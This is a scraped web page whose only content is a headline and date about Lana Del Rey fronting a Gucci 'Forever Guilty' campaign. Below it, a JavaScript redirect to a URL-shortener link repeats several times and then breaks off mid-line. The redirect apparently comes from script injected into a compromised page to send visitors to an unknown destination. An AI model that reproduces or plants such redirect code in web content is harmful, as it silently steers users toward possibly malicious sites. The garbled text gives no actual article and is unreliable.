
Lana Del Rey Stars in Gucci ‘Forever Guilty’
Campaign
February 15, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...